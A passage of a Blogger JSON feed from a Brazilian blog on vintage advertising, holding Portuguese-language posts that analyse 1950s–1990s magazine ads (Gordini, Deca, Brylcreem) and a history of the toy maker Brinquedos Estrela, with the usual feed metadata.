ajuda a fixar a mensagem de resistência. Tudo é direto, confiante e sem rodeios. O carro é apresentado como companheiro fiel. Um convite explícito à prova de resistência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 3 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1962\" target=\"_blank\"\u003E1962\u003C\/a\u003E, reflete bem a estratégia da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Willys-Overland\" target=\"_blank\"\u003EWillys-Overland\u003C\/a\u003E de reforçar confiança em um mercado ainda em formação no Brasil. A comunicação aposta menos em luxo e mais em resistência mecânica, segurança e solidez. A imagem simbólica do carro sobre trilhos resume visualmente a promessa do produto, criando uma associação imediata entre engenharia e superação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s2202\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" border=\"0\" data-original-height=\"2202\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s16000\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" title=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4872665550069742260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html","title":"Gordini (Willys-Overland) - 1962"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s72-c\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4847102373749847051"},"published":{"$t":"2026-01-15T11:13:00.010-03:00"},"updated":{"$t":"2026-01-15T11:13:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Louças e Metais Sanitários Deca - 1991"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo escuro e um toque de verde sofisticado, o anúncio aposta na elegância para falar de algo cotidiano: o banheiro. A peça transforma metais sanitários em protagonistas, quase como obras de arte. O texto constrói uma ideia clara de que beleza, técnica e conforto caminham juntos. Há uma valorização explícita do trabalho de arquitetos, engenheiros e encanadores, reforçando credibilidade. A metáfora com grandes mestres da arte eleva o produto a outro patamar simbólico. O visual limpo destaca o brilho do metal, transmitindo qualidade e precisão. O slogan é direto e memorável, conectando talento à experiência doméstica. A marca se posiciona como referência em design e funcionalidade. Não há excesso de informação, apenas o essencial bem apresentado. O anúncio conversa com um público atento a estética e status. Tudo sugere sofisticação sem perder a praticidade. Um banheiro que deixa de ser coadjuvante e vira expressão de estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E, edição de 31 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1991\" target=\"_blank\"\u003E1991\u003C\/a\u003E, reflete bem o momento em que design e consumo caminham juntos no Brasil. A comunicação abandona o apelo técnico puro e investe em discurso aspiracional, associando metais sanitários à arte e ao talento humano. O uso de referências culturais e a estética refinada ajudam a transformar um item funcional em objeto de desejo, dialogando diretamente com um público urbano e exigente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s825\/propaganda%20antiga%20loucas%20deca%201991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" border=\"0\" data-original-height=\"825\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s16000\/propaganda%20antiga%20loucas%20deca%201991.jpg\" title=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4847102373749847051\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html","title":"Louças e Metais Sanitários Deca - 1991"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s72-c\/propaganda%20antiga%20loucas%20deca%201991.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3372397349523040349"},"published":{"$t":"2026-01-14T10:20:00.002-03:00"},"updated":{"$t":"2026-01-14T10:20:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História da Marca"}],"title":{"type":"text","$t":"História da Brinquedos Estrela"},"content":{"type":"html","$t":"\u003C!--TÍTULO SEO--\u003E\n\u003Ctitle\u003EHistória da Brinquedos Estrela: dos clássicos da infância aos desafios atuais\u003C\/title\u003E\n\n\u003C!--META DESCRIÇÃO--\u003E\n\u003Cmeta content=\"Conheça a história da Brinquedos Estrela, uma das marcas mais icônicas do Brasil. Dos primeiros brinquedos às disputas judiciais, um passeio completo pela memória da infância brasileira.\" name=\"description\"\u003E\u003C\/meta\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s1536\/historia%20brinquedos%20estrela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s16000\/historia%20brinquedos%20estrela.jpg\" title=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EFundada em 1937\u003C\/strong\u003E, a \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=brinquedos+estrela\" target=\"_blank\"\u003EBrinquedos Estrela\u003C\/a\u003E\u003C\/strong\u003E ocupa um lugar especial na memória afetiva de milhões de brasileiros. Ao longo de décadas, seus brinquedos ajudaram a moldar a infância no país, atravessando gerações, modas, tecnologias e transformações profundas no mercado de entretenimento infantil.\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cem\u003EMais do que uma fabricante de brinquedos, a Estrela se tornou um símbolo cultural\u003C\/em\u003E, responsável por criar produtos que viraram sinônimo de diversão, imaginação e convivência familiar. A seguir, um panorama cronológico completo sobre a trajetória dessa marca histórica.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E1937–1940: o nascimento de uma estrela\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA história começa em \u003Cstrong\u003E27 de julho de 1937\u003C\/strong\u003E, quando o imigrante alemão \u003Cstrong\u003ESiegfried Adler\u003C\/strong\u003E adquiriu uma pequena fábrica de bonecas de pano e carrinhos de madeira. O Brasil vivia um momento de industrialização crescente, e Adler enxergou ali uma oportunidade de estruturar uma indústria nacional de brinquedos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos primeiros anos, a produção era simples, artesanal e focada em brinquedos acessíveis. Bonecas de pano, carrinhos e peças de madeira formavam a base do catálogo, sempre com atenção à durabilidade e ao preço.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1940 e 1950: expansão e padronização industrial\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom o crescimento urbano e o fortalecimento da classe média, a Estrela ampliou sua linha e passou a investir em processos industriais mais modernos. O uso de \u003Cstrong\u003Emassa moldável, metal e, posteriormente, plástico\u003C\/strong\u003E permitiu maior escala e variedade.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENesse período, a empresa começou a se destacar também pelos \u003Cstrong\u003Ejogos de tabuleiro\u003C\/strong\u003E, introduzindo no Brasil versões adaptadas de jogos populares no exterior e consolidando o hábito de brincar em família.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1960 e 1970: bonecas icônicas e novos públicos\u003C\/h2\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003ESusi e a construção de uma fashion doll brasileira\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ELançada nos anos 1960, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=boneca+Susi\" target=\"_blank\"\u003Eboneca \u003Cstrong\u003ESusi\u003C\/strong\u003E\u003C\/a\u003E rapidamente se tornou um fenômeno. Inspirada nas tendências internacionais, mas adaptada ao contexto brasileiro, ela representava moda, estilo e comportamento, com roupas, acessórios e narrativas próprias.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA Susi não era apenas um brinquedo: era uma plataforma de identidade e consumo, antecipando estratégias que hoje chamaríamos de \u003Cem\u003Ebranding infantil\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003EAutorama: quando o nome vira categoria\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EOutro marco absoluto foi o \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Autorama\" target=\"_blank\"\u003EAutorama\u003C\/a\u003E\u003C\/strong\u003E. As pistas elétricas de corrida fizeram tanto sucesso que o nome do produto passou a designar todo o tipo de brinquedo semelhante, independentemente do fabricante.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsse é um dos maiores exemplos de como a Estrela conseguiu transformar produtos em referências culturais.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EFim dos anos 1970: Falcon e a era dos bonecos de ação\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEm \u003Cstrong\u003E1977\u003C\/strong\u003E, a Estrela entrou de vez no universo da aventura com o lançamento do \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Falcon\" target=\"_blank\"\u003EFalcon\u003C\/a\u003E\u003C\/strong\u003E, um boneco de ação voltado ao público masculino. O personagem ganhou múltiplas versões, cenários, acessórios e chegou a protagonizar histórias em quadrinhos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EO Falcon mostrou que o Brasil podia criar heróis próprios, sem depender exclusivamente de personagens estrangeiros.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1980: tecnologia, eletrônica e o sucesso do Genius\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA década de 1980 marcou a aproximação entre brinquedo e tecnologia. O maior símbolo desse período foi o \u003Cstrong\u003EGenius\u003C\/strong\u003E, lançado em 1980.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom luzes, sons e desafios de memória, o Genius foi um dos primeiros brinquedos eletrônicos populares do Brasil. Para muitas crianças, ele representou o primeiro contato com algo que lembrava um “computador”.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cem\u003EHoje, o Genius é um item cultuado por colecionadores e entusiastas da cultura retrô.\u003C\/em\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1990 e 2000: licenciamentos e força dos clássicos\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom a globalização do mercado de brinquedos, a Estrela passou a operar fortemente com \u003Cstrong\u003Elicenciamentos internacionais\u003C\/strong\u003E. Jogos como \u003Cstrong\u003EBanco Imobiliário, Detetive, Jogo da Vida\u003C\/strong\u003E e outros clássicos ganharam versões nacionais produzidas pela empresa.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo mesmo tempo, produtos como \u003Cstrong\u003ESuper Massa\u003C\/strong\u003E mantiveram presença constante nas prateleiras, atravessando gerações praticamente sem perder relevância.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E2010–2020: disputas judiciais e desafios do mercado global\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos últimos anos, a Estrela esteve no centro de uma ampla disputa judicial envolvendo direitos de marcas e licenciamentos, especialmente após mudanças nos contratos com multinacionais do setor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsses embates chamaram atenção para a complexidade do mercado de brinquedos, onde \u003Cstrong\u003Enomes, formatos, embalagens e até cores\u003C\/strong\u003E podem ser ativos estratégicos de alto valor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EApesar das turbulências, a marca manteve sua operação e seguiu apostando em produtos próprios e relançamentos.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EA Estrela hoje: nostalgia como estratégia\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAtualmente, a Estrela aposta fortemente em dois pilares: \u003Cstrong\u003Ememória afetiva\u003C\/strong\u003E e \u003Cstrong\u003Epresença digital\u003C\/strong\u003E. Jogos clássicos continuam sendo o coração do portfólio, agora acompanhados por edições comemorativas, produtos retrô e vendas diretas via e-commerce.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo dialogar com adultos que brincaram no passado e crianças do presente, a marca reforça sua identidade como \u003Cem\u003Eparte da história cultural brasileira\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EConclusão: uma marca que brinca com a memória do Brasil\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA trajetória da Brinquedos Estrela se confunde com a própria história da infância no Brasil. De bonecas de pano a brinquedos eletrônicos, de pistas de corrida a jogos de tabuleiro, a marca soube se reinventar sem abandonar suas raízes.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMais do que vender brinquedos, a Estrela ajudou a criar lembranças.\u003C\/strong\u003E E talvez seja exatamente isso que explique sua permanência no imaginário coletivo por quase nove décadas.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3372397349523040349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html","title":"História da Brinquedos Estrela"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s72-c\/historia%20brinquedos%20estrela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7094842025760270822"},"published":{"$t":"2026-01-13T11:40:00.012-03:00"},"updated":{"$t":"2026-01-13T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Fixador Brylcreem - 1950"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom humor direto e uma pitada de ironia, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E brinca com a ideia de “estar sobrando” por causa de cabelos desalinhados, transformando o penteado em um verdadeiro cartão de visitas social. A cena ilustra um personagem deslocado, quase invisível, enquanto o texto reforça que nada chama mais atenção negativamente do que fios fora do lugar. O cuidado com o cabelo aparece como sinônimo de bom gosto, apuro e até de aceitação social. O Brylcreem surge como solução prática: fixa sem colar, mantém o visual no lugar e ainda promete cabelos sadios e juvenis. O tom é leve, mas carrega uma cobrança clara sobre aparência masculina. A linguagem simples aproxima o leitor, enquanto o desenho reforça a mensagem com humor visual. O produto não é só cosmético, mas um aliado contra o constrangimento. A promessa vai além da estética: envolve comportamento e imagem pública. O anúncio dialoga com padrões sociais da época, onde estar bem apresentado era quase uma obrigação. Tudo isso é dito de forma rápida, objetiva e fácil de memorizar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, edição de 25 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1950\" target=\"_blank\"\u003E1950\u003C\/a\u003E, reflete bem os valores do pós-guerra, quando a apresentação pessoal masculina ganhava destaque como sinal de disciplina e modernidade. O texto associa cabelos desalinhados à falta de bom gosto, reforçando padrões sociais rígidos, enquanto o humor suaviza a crítica e torna a mensagem mais palatável. A ilustração cumpre papel central ao dramatizar o “excluído social”, criando identificação imediata com o leitor. O produto é apresentado como solução simples e acessível, quase indispensável no dia a dia, reforçando a ideia de que cuidar da aparência era parte do comportamento esperado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s1247\/anuncio%20antigo%20brylcreem%201950.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s16000\/anuncio%20antigo%20brylcreem%201950.jpg\" title=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7094842025760270822\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html#comment-form","title":"0 